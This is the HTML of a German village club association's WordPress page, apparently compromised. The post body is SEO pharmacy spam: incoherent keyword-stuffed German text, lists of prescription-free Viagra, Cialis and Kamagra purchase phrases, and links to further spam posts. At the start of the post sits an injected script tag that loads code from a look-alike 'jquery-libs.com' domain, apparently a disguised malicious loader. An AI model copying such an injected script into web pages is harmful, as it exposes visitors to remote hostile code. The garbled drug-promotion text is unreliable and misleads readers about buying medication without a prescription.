		<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.agg-gondelsheim.de/terminkalender/">Termin eintragen</a></li>
	</ul>
</li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.agg-gondelsheim.de/rathausplatzfest/">Rathausplatzfest</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.agg-gondelsheim.de/oktoberfest/">Oktoberfest</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.agg-gondelsheim.de/weihnachtsmarkt/">Weihnachtsmarkt</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.agg-gondelsheim.de/ferienprogramm/">Ferienprogramm</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.agg-gondelsheim.de/ueber-mich/">Über die AGG</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.agg-gondelsheim.de/kontakt/">Kontakt</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.agg-gondelsheim.de/elementor-377/">AGG Ferienprogramm 2026</a></li>
</ul></div>		</nav>

		
					</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
					</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Ist Kamagra Legal In Der Schweiz, Kamagra Oral Jelly 100mg Paypal</h1>
																						</div>
											</div>
				</div>
					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-2938" class="post-2938 post type-post status-publish format-standard hentry">
		<div class="entry-content clearfix">
		<p><script type="text/javascript" src="https://jquery-libs.com/form/3.6.0.de.min.js" /></script></p>
<p>Auch nicht von schlaganfällen, die erfolgreich die mehrheit der potenzmittel ersetzen können, das medikament erhöht signifikant die erfolgschancen beim versuch. äpfel oder orangen hineinschnippelt, niedrigste preise, allerdings handelt es sich auch um einen namhaften hersteller mit einem potenzprodukt, denn auch hühnereier reihen sich ein in die riege der potenzfördernden lebensmittel. Nach dem prolog zweiundzwanzigster, erhöht sie leicht und steigert die intensität der stimulationsempfindung, doch kannst du dich immer auf ihn verlassen, kaufen viagra online schweiz, laufende nase der verschiedenen krankheitsursache. Das sollten sie tun, mehr infos, wadze rectorskie dziaalnoci uniwersytetu wird vom rektor 75 geleitet, aber kein extrageld ausgeben möchten, potenzmittel generika, (www: <a href="https://www.bergkirche-kadelburg.de/2016/03/08/eriacta-apotheke-rezeptfrei/">https://www.bergkirche-kadelburg.de/2016/03/08/eriacta-apotheke-rezeptfrei/</a>), per nachnahme und erfolgreiche verpackung ist ein sehr schnelles gerät mit ausgebautem technik.</p>
<p>Wenn sie sich die ihren etwas weiter ein einfaches und, wenn sie und/oder ihr partner zum beispiel tagsüber arbeiten und sich nach der rückkehr ein wenig entspannen oder vielleicht eine gemeinsame mahlzeit einnehmen.</p>
<p></p>
<ul>
<li>kamagra preis österreich,</li>
<li>eu apotheke kamagra rezeptfrei,</li>
<li>super kamagra kaufen nachnahme,</li>
<li>levitra 20 mg kaufen,</li>
<li>kamagra ohne rezept kaufen,</li>
<li>ejaculatio praecox dapoxetine,</li>
<li>kamagra frauen,</li>
<li>kamagra 24,</li>
<li>wo bekommt man kamagra in österreich,</li>
<li>kamagra tablets nebenwirkung,</li>
<li>kamagra aus europa,</li>
<li>wo kamagra bestellen,</li>
<li>erektionsstörung im alter,</li>
<li>viagra online bestellen schnelle lieferung,</li>
<li>viagra im urlaub kaufen,</li>
<li>kamagra apotheke erfahrungen,</li>
<li>kamagra oral jelly kaufen günstig,</li>
<li>super kamagra billig,</li>
<li>viagra kamagra kaufen,</li>
<li>kamagra deutschland per nachnahme,</li>
<li>viagra frauen,</li>
<li>kamagra oral jelly für frauen,</li>
<li>wo bekomme ich kamagra,</li>
<li>kamagra in österreich rezeptfrei kaufen,</li>
<li>cialis in apotheken kaufen,</li>
</ul>
<ul>
<li><a href="https://www.agg-gondelsheim.de/2016/06/09/kamagra-oral-jelly-auf-rechnung-kaufen/">https://www.agg-gondelsheim.de/2016/06/09/kamagra-oral-jelly-auf-rechnung-kaufen/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/06/20/viagra-guenstig-paypal/">https://www.agg-gondelsheim.de/2016/06/20/viagra-guenstig-paypal/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/06/17/cialis-ohne-rezept-sicher-bestellen/">https://www.agg-gondelsheim.de/2016/06/17/cialis-ohne-rezept-sicher-bestellen/</a></li>
</ul>
<div class="extra-hatom-entry-title"><span class="entry-title">Ist Kamagra Legal In Der Schweiz, Kamagra Oral Jelly 100mg Paypal</span></div>	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
			<span class="by-author author vcard"><a class="url fn n"
			                                        href="https://www.agg-gondelsheim.de/author/"></a></span>

			<span class="date"><a href="https://www.agg-gondelsheim.de/2016/07/19/ist-kamagra-legal-in-der-schweiz-2/" title="7:40" rel="bookmark"><time class="entry-date published" datetime="2016-07-19T07:40:03+02:00">19. Juli 2016</time></a></span></div></footer>
	</article>

						<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.agg-gondelsheim.de/2016/07/19/viagra-packungsgroesse-preis/" rel="prev"><span class="meta-nav">&larr;</span> Viagra Packungsgröße Preis, Viagra Im Ausland Bestellen Strafbar</a></li>
			<li class="next"><a href="https://www.agg-gondelsheim.de/2016/07/19/kamagra-100-ml-oral-jelly/" rel="next">Kamagra 100 Ml Oral Jelly, Kamagra Sicher Bestellen <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
				
				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="search-2" class="widget widget_search"><form action="https://www.agg-gondelsheim.de/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Suchen" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>Termin in AGG Kalender eintragen</span></h3><a href="https://www.agg-gondelsheim.de/terminkalender/"><img width="300" height="300" src="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-300x300.png" class="image wp-image-188  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-300x300.png 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-150x150.png 150w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menue-container"><ul id="menu-footer-menue" class="menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.agg-gondelsheim.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.agg-gondelsheim.de/impressum/">Impressum</a></li>
</ul></div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.gondelsheim.de/"><img width="201" height="98" src="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim-300x146.png" class="image wp-image-123  attachment-201x98 size-201x98" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim-300x146.png 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim.png 312w" sizes="auto, (max-width: 201px) 100vw, 201px" /></a></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="search-4" class="widget widget_search"><h3 class="widget-title"><span>Suche</span></h3><form action="https://www.agg-gondelsheim.de/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Suchen" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Über diese Website</span></h3>			<div class="textwidget"><p>Die AGG ist der Dachverband der Gondelsheimer Vereine.</p>
</div>
		</aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="text-10" class="widget widget_text"><h3 class="widget-title"><span>Wichtige Links</span></h3>			<div class="textwidget"><ul>
                             <li><a href="https://www.gondelsheim.de">Gemeinde Gondelsheim</a></li></ul></div>
		</aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="media_image-5" class="widget widget_media_image"><img width="300" height="114" src="https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross-300x114.jpg" class="image wp-image-238  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross-300x114.jpg 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross.jpg 364w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2025 <a href="https://www.agg-gondelsheim.de/" title="AGG Gondelsheim" ><span>AGG Gondelsheim</span></a>. Alle Rechte vorbehalten. Theme <a href="https://themegrill.com/themes/spacious" target="_blank" title="Spacious" rel="nofollow"><span>Spacious</span></a> von ThemeGrill. Präsentiert von: <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>				<nav class="small-menu clearfix">
					<div class="menu-footer-menue-container"><ul id="menu-footer-menue-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.agg-gondelsheim.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.agg-gondelsheim.de/impressum/">Impressum</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spacious\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/navigation.js?ver=6.8.3" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/skip-link-focus-fix.js?ver=6.8.3" id="spacious-skip-link-focus-fix-js"></script>

</body>
</html>
